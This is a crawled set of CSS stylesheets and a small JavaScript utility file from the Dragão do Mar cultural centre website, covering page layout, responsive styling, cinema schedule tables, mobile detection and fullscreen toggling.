.acenter{
	text-align: center;
}

.aleft{
	text-align: left;
}

.aright{
	text-align: right;
}

.diblock{
	display: inline-block;
}

.dnone{
	display: none;
}

.wp30{
	width: 30%;
}

.wp33{
	width: 33.3%;
}

.wp40{
	width: 40%;
}

.wp50{
	width: 50%;
}

.wp60{
	width: 60%;
}
.wp70{
	width: 70%;
}

.vtop{
	vertical-align: top;
}

.vmid{
	vertical-align: middle;
}

.noborder{
	border: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/style.css?v=20181009
body_size: 17516
content:
@font-face {
	font-family: HelveticaNeueLTCom-LtCn;
	src: url('../fonts/HelveticaNeueLTCom-LtCn.ttf');
}

@font-face {
	font-family: Oswald-Regular;
	src: url('../fonts/Oswald-Regular.ttf');
}

@font-face {
	font-family: Oswald-Medium;
	src: url('../fonts/Oswald-Medium.ttf');
}

@font-face {
	font-family: Oswald-Light;
	src: url('../fonts/Oswald-Light.ttf');
}

@font-face {
	font-family: Oswald-ExtraLight;
	src: url('../fonts/Oswald-ExtraLight.ttf');
}

@font-face {
	font-family: Oswald-Bold;
	src: url('../fonts/Oswald-Bold.ttf');
}

header .barsrc span.mob, .mob{
	display: none;
}

body{
	font-family: "Oswald-Regular", Arial, sans-serif;
	background: #FFF;
}


a{
	text-decoration:none;
}

.bartop{
	background:#000;
	height: 36px;
	text-align: right;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:10px 30px
}

header .e{
	float:left;
	padding:80px 0px 70px 50px;
}

header .d{
	float:right;
	padding:62px 32px;
	text-align: right;
}

header .d img{
	/*opacity:0;*/
}

header .bar{
	clear:both;
	background:#f0f1f1;
	padding: 23px;
	overflow:hidden;
	border-bottom:1px solid #FFF
}


header .shmenu nav{
	background:url(../imgs/trans-09.png) repeat-x;
	background-position-y:33px;
	overflow:hidden;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	text-align:left;
	display:block;
	position:absolute;
	left: 270px;
	height:auto;
	right:30px;
	margin-top:-10px;
	border-bottom:2px solid rgba(0,0,0,0);
	z-index:9999;
	padding-left: 30px;
}

header .shmenu nav.hover{
	border-bottom:1px solid #d8dade;
}

header .shmenu nav a{
	margin:5px 7px;
	display:block;
	text-transform:uppercase;
	color:#555555;
	font-size:16px;
	text-decoration:none;
}
header .shmenu nav a.p{
	border-right:1px solid #c9c9c9;
	padding:3px 0px;
	padding-right:14px;
	margin:2px 7px;
}
header .shmenu nav a:hover{
	color:#4f3a0c;
}

header .shmenu nav .sub{
	float:left;
}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height: 0px;
	min-height:0px;
	display:block;
	-webkit-transition:all 0s;
	transition:all 0s;
	margin-right:-200px;
}

header .shmenu nav .sub:hover .in{
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	max-height: 800px;
	min-height: 250px;
}

header .shmenu nav .sub .in.trav{
	min-height:0px;
	max-width:0px;
}


header .shmenu nav .sub .in a{
	padding:8px 0px;
	border-bottom:1px solid #FFF;
	font-family:Oswald-Light;
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:18px
}

header nav .img{
	    position: absolute;
    right: 20px;
    margin-top: 60px;
}

header nav .img img{
	max-height:200px
}

header .barsrc{
/* 	background:#EEE; */
	text-align:right;
	margin-top:25px;
}

header .barsrc .tt{
	font-size:18px;
}

header .barsrc span{
	vertical-align:middle;
	display: inline-block;
}

header .barsrc .tf select
,header .barsrc .tf input{
	padding:2px;
	vertical-align:top;
	color:#1a1a1a;
	border:0;
	border-bottom:#c9c9c9 solid 1px;
	width:166px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	font-family:Oswald-Light;
	font-size:15px;
	display:inline-block;
	margin:0px 4px;
	background:#FFF;
}

header .barsrc .tf input{
	padding:2px;
}

header .barsrc .bt{
	background:url(../imgs/btsrc.png);
	width:30px;
	height:27px;
	display:inline-block;
	border:0px;
	cursor:pointer;
}



footer{
	background:#0e0e0e;
	margin-top:50px;
	padding-bottom:50px;
	text-align:center;
}

footer a{
	color: #FFF;
}

footer .totop{
	height:80px;
	text-align: right;
}

footer .totop span{
	width: 36px;
	height: 36px;
	background: url(../imgs/totop.png);
	display: inline-block;
	margin: 14px 11px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

footer .in{
	max-width: 1480px;
	text-align:left;
	/*display:inline-block;*/
	color:#FFF;
	overflow:hidden;
}

footer .e{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:110px;
	min-height: 100px;
}

footer .d{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:150px;
}

footer .e .img{
	float:left;
	margin-right:27px;
}

footer .e .txt{
	font-size:15px;
	line-height:26px;
	text-align:justify
}


footer .d .menu{
	border-left:1px solid #FFF;
	padding-left:12px;
}

footer .d .menu .txt{
	margin-top:36px;
}

footer .d .menu .txt a{
	text-transform:uppercase;
	color:#f4f4f4;
	text-decoration:none;
	font-size:15px;
	display:inline-block;
	border-right:1px solid;
	padding-right:12px;
	margin-right:8px;
}

footer .d .menu .txt a:last-child{
	padding:0;
	border:0;
}

footer .d .endereco{
	margin-top:92px;
	font-size:14px;
	line-height:24px;
}
footer .d .social{
	margin-top:50px;
}

footer .d .social a{
	margin:0px 2px;
}

footer .d .social a:hover{
	opacity:0.9;
}

::-webkit-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

:-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

/* -------------------------------------------   GERAL*/

.acenter{
	text-align:center;
}

.tt1{
	padding:60px 0px 30px 0px;
	text-align:center;
}

.tt1 span{
	border-top:4px solid;
	width:460px;
	display:inline-block;
	text-align:center;
	padding-top:30px;
}


.divisor{
	height:80px;
	background:#e2e2e2;
	border-top:1px solid #FFF;
	border-bottom:1px solid #FFF;
}

/* -------------------------------------------   INICIAL*/


.sbanner{
	position: relative;
}
.sbanner .in{
	background-position: center center;
	background-size:100%;
	width:100%;
/* 	height:500px; */
/* 	position:absolute; */
/* 	z-index:-1; */
	/*margin-top:-133px;*/
}

.sbanner .nav{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
/* 	padding:30px; */
	margin-top:-30px;
	margin-bottom:14px
}

.sbanner .nav span{
	width: 42px;
	height: 4px;
	margin: 1px;
/* 	border-radius:50%; */
	background:#FFF;
	display:inline-block;
	cursor: pointer;
}

.sbanner .nav span.active{
	background:#c7c7c7
}

.sbanner .sts span{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(45px);
	        transform:translateY(45px);
}

.sbanner .sts .st_e{
	left:20px;
}

.sbanner .sts .st_d{
	right:20px;
}

.sbanner a{
	text-decoration: none;
}

.sbanner .text1{
	position: absolute;
	top: 50%;
	-webkit-transform:translateY(-100%);
	        transform:translateY(-100%);
	margin-top:25px;
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}
.sbanner .text2{
	position: absolute;
	top: 50%;
	margin-top:25px;
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}

.mbanner{
	background:#f4f3f3;
	padding:20px 0px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	overflow:hidden;
	text-align:center;
	
}

.superbanner li{
	position:relative
}

.superbanner .txt{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	width:100%;
	/*opacity:0.8*/
}

.superbanner .txt1{
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#000; */
	display:block;

}
.superbanner .txt2{
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#F00; */
	display:block;
}

.mbanner .in{
	max-width: 1670px;
	display:inline-block;
width:100%;
}

.mbanner .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:1px;
	background:#FFF;
	overflow:hidden;
display:inline-block;
}

.mbanner .u img{
	width: 100%
}

.mbanner .u .text{
	margin-top:-70px;
	margin-bottom:;
	color:#FFF;
	text-align:left;
	padding:10px 20px;
	margin-bottom:10px;
	text-decoration:none;
}



.mbanner .u .text span{
	display:block;
}

.mbanner .u .text .text1{
	display:block;
	font-family:Oswald-Medium;
	font-size:23px;
}

.mbanner .u .text .text2{
	display:block;
	font-family:Oswald-Light;
	font-size:16px;
}

.video{
	background: #000;
	padding: 15px 0px;
}

.instagram{
	background:#282828;
	padding: 60px 0px;
	text-align:center;
}

.instagram .nasredes,.myvideos{
	max-width:1252px;
	display:inline-block;
}


.pat{
	text-align: center;
}

.espacoslk a{
	padding:0px 3px;
	display:inline-block;
}

.espacoslk a:hover{
	background: rgba(255,255,255,0.4);
	/*border-radius:3px;*/
}

.continua{
	background:url(../imgs/st-d.png) no-repeat right;
	padding:5px 0px 9px 0px;
	text-align:right;
	padding-right:25px;
	margin-right:-22px;
	color:#FFF;
	text-decoration:underline;
}

.noticiasi{
	max-width:1164px;
/* 	background:#CCC; */
	overflow:hidden;
}

.noticiasi .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:30px 15px;
	text-align:left;
/* 	min-height: 410px; */
}

.noticiasi a:nth-child(4n) .u{
	clear:both;
}

.noticiasi .u img{
	width:100%;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	position:relative;
}

.noticiasi .u .img{
	height:170px;
	overflow:hidden;
}

.noticiasi .u .tt{
	font-family:Oswald-Regular;
	font-size:21px;
	padding:30px 0px 20px 0px;
}

.noticiasi .u .desc{
	font-family:Oswald-Light;
	font-size:21px;
}

.noticiasi a{
	text-decoration:none;
	color:#1a1a1a;
}

.video iframe{
	 width:960px;
	 height:540px;
}

/* -------------------------------------------   PAGE*/


.conteudo{
	max-width:896px;
	color:#1a1a1a;
	line-height:27px;
	font-family:Oswald-Light;
	font-size:16px;
	text-align:left;
	text-align:justify;
}

.conteudo a{
	color: #1a1a1a;
}

.top{
	background:#f6821f;
	height:530px;
	overflow: hidden;
	text-align: center;
}

.top img{
	max-height: 100%;
}

.bartt{
	background:#e2e2e2;
	padding:30px;
	text-align: center;
	margin-bottom:70px;
}

.bartt .in{
	width: 896px;
	display: inline-block;
	text-align: left;
}

.bartt a{
	font-size:21px;
	font-family:Oswald-Light;
	color:#1a1a1a;
	text-decoration:none;
	text-transform:uppercase;
}

.bartt span{
	padding-right:18px;
	border-right:1px solid #1a1a1a;
	margin-right:18px;
}

.bartt span:last-child
,.bartt span:first-child{
	border:0;
}

.bartt span:first-child{
	background:url('../imgs/st-d3.png');
	padding:0;
	width:16px;
	height:27px;
	display:inline-block;
/* 	float:left; */
	margin-bottom:-3px;
}

/* -------------------------------------------   CINEMA*/

.mold{
	background: #000;
	padding: 4px;
	display: inline-block;
	margin-top:70px
}

.mold .header{
	background:#ecebeb;
	padding:25px 25px 10px 25px;
	text-align:left;
	overflow:hidden;
}

.mold .header .logo{
	float:left;
	margin-right:10px
}

.mold .header .line{
	padding:4px;
	background:#FFF;
	display:block;
	margin:18px 0px 18px 250px
}

.mold .header .tt{
	font-family:Oswald-Light;
	font-size:21px;
}

.mold .header .tt span{
	font-family:Oswald-Regular;
	font-size:21px;
	margin-bottom:6px;
	display:block;
}

.mold .header .valor{
	font-family:Oswald-Light;
	text-align:right;
	display:block;
	margin-top:-18px;
}

.mold .header .salt{
	clear:both;
	float:left;
	text-align:center;
	padding-left:10px;
	display:inline-block;
	margin-top:-36px;
	width:100%
}

.cinetabela{
	background:#ecebeb;
}

.cinetabela .dias td{
padding:15px;
background:#febc11;
font-family:Oswald-ExtraLight;
border:1px solid #ecebeb;
padding-top:25px;
padding-bottom:20px;
color:#1a1a1a;
}

.cinetabela .dias span{
	font-family:Oswald-Medium;
}

.cinetabela td .unit{
	padding:15px;
	border-bottom:1px solid #FFF;
	min-height:70px
}

.cinetabela td{
	
	vertical-align:top;
}

.cinetabela .horario span{
	display:block;
	padding:1px 0px;
}

.cinetabela .horario a{
	color:#1a1a1a;
	text-decoration:none;
}

.cinetabela .horario a:hover{
	color:#febc11;
}

.cinetabela .horario .not{
	background:#febc11;
	height:4px;
}

.cinetabela .horario .des{
	background:#febc11;
}

.cinetabela .horario .h{
	font-family:Oswald-Medium;
}
.cinetabela .horario .t{
	font-family:Oswald-Regular;
}
.cinetabela .horario .o{
	font-family:Oswald-Light;
}

.cinetabela .sala2 td{
	background:#f4f4f4
}

.cinetabela .sala2.acenter td{
	padding:15px;
}

.cinetabela .horario td:nth-child(7n+1){
	padding-left:40px;

}

.cinetabela .horario td:nth-child(7n+7){
	padding-right:40px;

}

.cinetabela .dias td:nth-child(7n+1){
	border-left:25px solid #ecebeb;
	padding-left:30px;

}

.cinetabela .dias td:nth-child(7n+7){
	border-right:25px solid #ecebeb;
	padding-right:30px;

}

.mold .nomesala,.mold .horario .nomesala{
	font-family:Oswald-Bold;
	font-size:21px;
	border-bottom:1px solid;
	display:inline-block;
}

.mold .nomesala:after{
	content:'';
	position:absolute;
/* 	padding:5px; */
	background:url(../imgs/st-b.png);
	-webkit-transform:translate(65px,-15px);
	        transform:translate(65px,-15px);
	width:25px;
	height:17px;
	display:block;
}
.cinema .conteudo{
	margin-top:70px
}

.cinema .conteudo .u{
	overflow:hidden;
}

.cinema .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.cinema .conteudo .u .e{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.cinema .conteudo .u .e img{
	width:100%
}

.cinema .conteudo .u .d{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:30px
}

.markGloss {
    display: inline-block;
    color: #000 !important;
    border-bottom: 1px dashed #000 !important;
    height: 22px !important;
}

.bxtalk.glossario{
	color:#1a1a1a !important;
}

/* -------------------------------------------   NOTICIA*/



.compartilhe a{
	width:25px;
	height:25px;
	background-image:url(../imgs/share.jpg);
	background-size:auto 25px;
	display:inline-block;
	/* 	background-position:71px; */
	margin-right:2px;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-radius:4px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.compartilhe a:hover{
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
}

.compartilhe a:first-child{
	background-position:-27px;
}

.noticia {
	padding-top:70px
}

.noticia .img img{
	width:100%;
	margin:50px 0px
}

.noticia .titulo{
	font-size:18px;
	font-family:Oswald-Regular;
	padding:0px 0px 5px 0px;
	text-transform:uppercase;
}

.noticia .chamada{
	font-size:21px;
	font-family:Oswald-Light;
	padding:0px 0px 30px 0px
}

.noticias {
	padding-top:70px
}

.noticias .not{
	overflow:hidden;
	border-bottom:1px solid #EEE;
	padding-bottom:30px;
	margin-bottom:30px;
}

.noticias a:last-child .not{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:0;
}

.noticias .img{
	width:30%;
	float:left;
	margin:0px 30px 0px 0px;
	min-height: 100px;
}

.noticias .img img{
	width:100%;
}

.noticias .titulo{
	font-size:21px;
	font-family:Oswald-Regular;
	padding:0px 0px 10px 0px
}

.noticias .chamada{
	font-size:21px;
	font-family:Oswald-Light;
/* 	padding:0px 0px 0px 0px */
}

.ouvidoria{
	overflow:hidden;
}



.ouvidoria label{
	float:left;
	width:50%;
	border-box:border-box;

}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	display:block;
	border:1px solid #1a1a1a;
	padding:5px 10px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	width:430px;
	font-size:16px;
	font-family:Oswald-Light;
	margin:10px 0px;
}

.ouvidoria textarea{
	clear:both;
	float:left;
	margin-top:10px;
	display:block;
	width:576px;
	height:126px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.ouvidoria button{
	padding:8px 60px;
	clear:both;
	display:block;
	background:#000;
	color:#FFF;
	font-family:Oswald-Regular;
	font-size:16px;
	border:0;
	cursor:pointer;
}



.busca .conteudo{
	margin-top:70px
}

.busca .conteudo .u{
	overflow:hidden;
}

.busca .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.busca .conteudo .u .e{
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.busca .conteudo .u .e img{
	max-width:100%
}

.busca .conteudo .u .d{
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:0px
}

.linkless{
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: http://www.dragaodomar.org.br/v2/css/style-750.css?v=20181009
body_size: 8132
content:
.parceiros{
	width: auto;
}

div,span{
    width:auto !important;
    box-sizing:border-box;
}

a{
	text-decoration:none;
}


footer{
	background-size:auto 100% !important;
}


footer .view .bar{
	text-align:center;
}
footer .view .bar .totop span{
	width:38px !important;
	display:inline-block;
	float:none;
}


footer .view .bar{
	padding:20px;
	text-align:center;
}

footer .contact span{
	float:none;
	text-align:center;
}

footer .contact span:first-child{
    width:auto;
    display:block;
    padding-bottom:20px;
    text-align:center;
}

footer .view .creditos{
    padding:20px;
    text-align:center;
    margin:0;
    line-height:20px;
}

footer .view .creditos big{
/*     display:block; */
}

footer .contact .bt{
	margin: 25px 0px 0px 2px  !important;
}

footer .contact input{
	padding:5px 10px;
	min-width:200px;
	display:block;
	margin:2px 0px !important;
	font-size:15px;
}

.sbanner .in{
	width:100%;
	height:auto;
	margin-top:0;
}

header .shmenu, header .right{
	 display: none; 
}

header .shmenu nav{
	margin-top:20px;
	margin-left:0px;

	float:none;
	
	position:inherit;
	height:auto;

	padding:5px;
	background:#FFF

}


header .shmenu nav .sub{
	float:none;

}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height:0px;
	display:block;
	transition:all 0.5s;
	margin-right:-200px;
}

header .logo{
    float:none;
    margin: 10px;
    padding-bottom:20px;
    text-align:center;
    display:block;
    border-bottom:1px solid #EEE;
    }

header .logo img{
    display:inline-block;
    width:150px;
}

header .shmenu nav .sub .in{
	overflow:auto;
	max-height: initial;
	display:block;
	margin-right:0px;
}

header .shmenu nav .sub .in a{
	padding:5px;
	padding-left:0;
/* 	margin-left:15px; */
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:0px
}

header .right{
	float:none;
	position:absolute;
	top:75px;
	right:35px;
}

header .right a.bt1{
	padding:10px
}

header .right a{
	margin-bottom:15px;
	display: block;
	margin-left: 0px;
	text-align:right;
}

.index.bannermeio span{
	margin-bottom:10px;
}

.conteudo{
	font-family: HelveticaNeueLTCom-LtCn;
	color: #565656;
	font-size: 15px;
	text-align: left;
	padding:20px 15px;
}

.tt1{
	margin: 0px 0px 0px 0px;
	padding-bottom:20px;
}

.contact label{
	margin-left:0px;
	width:100%;
	display:block;
}

.contact textarea{
	min-width:100%;
	min-height: 123px;
}

.formin .in2{
	margin-left:0px
}

.formin .in2 input,.formin .in2 select{
	width:260px;
}

.mmenu{
	background: url(../imgs/shmenu.png) no-repeat;
	min-width:25px;
	height:16px;
/* 	position:absolute; */
	top:20px;
	display:block;
	top:50px;
	margin-left:10px;
}

.sbanner .nav
,.responsive .jcarousel-pagination{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
	padding-top:5px;
	width:100%;

}

.sbanner .nav span
,.responsive .jcarousel-pagination a{
	width: 30px !important;
	height:10px !important;
	display:inline-block;
	background:#EEE !important;
}

.sbanner .nav span.active
,.responsive .jcarousel-pagination a.active{
	background:#CCC !important;
}

.st_d{
	width: 15px !important;
}

.st_e{
	width: 15px !important;
}

.sbanner .sts span{
	position:absolute;
	top:auto;
	transform:translateY(-200px);
/* 	background:#000 */
}

.top{
/* 	background-size:100% 100% !important; */
}

.rs{
	display:block;
}

.rs span{
	margin-top:20px;
	width:20px !important;
}


.blocktela .in{
	overflow: auto;
	max-width: auto;
}

.blocktela .in img{
	height:100%;
	max-width: inherit;
	display:block
}

.video iframe{
	max-width:90%;
	max-height:200px;
	padding:0;
	margin:0;
	left:0;
}
.myvideos{
	max-width:100%;
}

.instagram .nasredes{
	max-width:100%;
	padding:0px 30px
}

.cinema .mold{
	display:none;
}

.pat img{
	max-width:30%
}

footer .e{
	float: none;
	width: 100%;
	box-sizing: border-box;
	padding-left:0;
	min-height: 0;
	text-align:center;
}

footer .e .img{
	float:none;
	margin-right:0;
	width: 50
}

footer .e .img img{
	max-width: 50%
}

footer .e .txt{
	padding:20px
}

.continua{

	text-align:right;
	padding-right:25px;
	margin:0px 20px;

}

footer .d{
	float: none;
	
	box-sizing: border-box;
	padding:40px 20px 0px 20px;
}

header{
	text-align:center;
}

header .e{
	float:none;
	padding:50px 0px 0px 0px;
}

header .d{
	float:none;
	padding: 0;
	padding-top:1px;
	padding-bottom:35px;
	text-align: center;
}

header .d img{
	position: absolute;
	right: 30px;
	top:100px;
	width: 50%;
}

header .e img{
	position: absolute;
	left: 30px;
	width: 30%;
}

header .e .logo{
  min-height: 90px
}

header .barsrc{
	text-align:center;
	margin-top:25px;
}

header .barsrc span{
	display:block;
	width:100%
}

header .barsrc .tt{
 padding-bottom:15px   
}

header .barsrc .bt{
 padding:25px;
 background-color:#EEE;
 width:auto;
 background-repeat:no-repeat;
 background-position:center center;
 margin-top:10px;
 box-sizing:border-box;
 border-radius:5px;
}

header .barsrc .tf select, header .barsrc .tf input{
	width:100%;
	padding:10px;
}

header .barsrc .tf input{
	padding:10px 12px
}

.responsive .jcarousel-control-prev{
	left:-25px !important;
	opacity: 0;
}

.responsive .jcarousel-control-next{
	right:-25px !important;
	opacity: 0;
}

.bartop{

	text-align: center;

}

.bartt .in{
	text-align:center;
	line-height:30px
}

.bartt span:first-child{
	/* width:16px !important; */
	margin:0;
}


header .shmenu nav a.p {
	border:0;
	overflow:hidden;

}

.instagram{
	padding: 20px 0px;
}

.tt1 span{
	min-width:200px;
}


.cinema .conteudo{
	margin-top:30px
}

.cinema .conteudo .u .d{
	padding-left:0px
}

.video iframe{
	 height:300px;
}

.top{
	background:#f6821f;
	height:300px;
	overflow: hidden;
	text-align: center;
}


.ouvidoria label{
	width:100%;
}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	width:100%;
}

.ouvidoria textarea{
	width:100%;
	overflow: auto;
}

.conteudo iframe
, .conteudo img{
	width: auto !important;
	height: auto !important;
	max-height: auto !important;
	max-width: 100%;
}


.noticiasi{
	margin-bottom:-50px
}

.sbanner .text1
,.superbanner .txt1{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:20px !important;
margin-top:35px;
	
	margin-bottom: -15px
	
}
.sbanner .text2
,.superbanner .txt2{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:18px !important;
	
	margin: 0;
	top: 0px;
  padding-bottom: 20px;
}

.divisor{
	height:20px;
}

.barsrc form{
	display: none
}

header .barsrc span.mob{
	display: block;
	text-align: center;
}

.mob {
    display: block;
}

.barsrc .mob a{
	padding: 10px 20px;
	border: 1px solid #CCC;
color:#565656;
text-decoration:none
}

.pcine{
	text-align: center;
	margin-top:60px
}

.pcine img{
	max-width: 90%;
}


.mbanner {
    padding: 0;
}

.noticiasi .u {
    padding: 20px 10px;
    min-height: auto;
}

.noticiasi .u .tt {
    padding: 10px 0px;
}

.noticiasi .u .img {
	height: auto;
    overflow: inherit;
}

.noticiasi .u img {
    transform: translateY(0);
}

footer .totop {
    height: 70px;
}

footer .totop span {
    width: 36px !important;
}

footer .d .social {
    text-align: right
}


.superbanner li{
	position:relative
}

.superbanner .txt{
	position:inherit;
	top:0%;
	transform:translateY(0%);
	width:100%;
	min-height:65px;
/* 	background:#000 */
	/*opacity:0.8*/
}

.superbanner .txt1{
/* 	background:#F00; */
	display:block;
	margin:0;
	margin-top:5px
}
.superbanner .txt2{
/* 	background:#F0F; */
	display:block;
	margin:0;
}

.video {
    background: #000;
    padding: 15px 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dragaodomar.org.br/plugins/jsutils/jsutils.js
body_size: 4054
content:
var Utils = {


    isMobile : {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (this.Android() || this.BlackBerry() || this.iOS() || this.Opera() || this.Windows());
        }
    },

    

    Internet : {

        isOnline: function() {
            if (navigator.onLine) {
                return true;
            } else {
                return false;
            }
        },

        checkUrl: function(URL, ok, error) {

            if (typeof ok !== 'undefined') {
                ok=function(){return true;}
            }

            if (typeof error !== 'undefined') {
                error=function(){return false;}
            }

            jQuery.ajax({
                url: URL,
                method: "POST",
                data: { href : href },
                dataType: "html"
            }).done(function() { ok(); }).fail(function() { error(); });

              // jQuery.ajax({
              //   url: 'http://query.yahooapis.com/v1/public/yql?q=select * from html where url="' + url + '"&format=json',
              //   type: "get",
              //   dataType: "json",
              //   success: function(data) {
              //       if(data.query.results != null){ok();}else{error();};
              //   }
              // });

          }


      },






      Anima : {
        scrollSuave: function(elem,vel,doc){ //href to id

            vel = (typeof vel !== 'undefined') ? vel : 500;
            doc = (typeof doc !== 'undefined') ? doc : 'html, body';

            var $doc = jQuery(doc);
            $doc.animate({
                scrollTop: jQuery( jQuery.attr(elem, 'href') ).offset().top
            }, vel);
            // return false;
        }
    },



    Screen : {

        Restore : function(el) {
            var requestMethod = el.cancelFullScreen||el.webkitCancelFullScreen||el.mozCancelFullScreen||el.exitFullscreen;
            if (requestMethod) { // cancel full screen.
                requestMethod.call(el);
            } else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript !== null) {
                    wscript.SendKeys("{F11}");
                }
            }
        },

        Full : function(el) {
            // Supports most browsers and their versions.
            var requestMethod = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen || el.msRequestFullscreen;

            if (requestMethod) { // Native full screen.
                requestMethod.call(el);
            } else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript !== null) {
                    wscript.SendKeys("{F11}");
                }
            }
            return false
        },

        Toggle : function toggleFull() {
            var elem = document.body; // Make the body go full screen.
            var isInFullScreen = (document.fullScreenElement && document.fullScreenElement !== null) ||  (document.mozFullScreen || document.webkitIsFullScreen);

            if (isInFullScreen) {
                this.Restore(document);
            } else {
                this.Full(elem);
            }
            return false;
        }




    }







}












        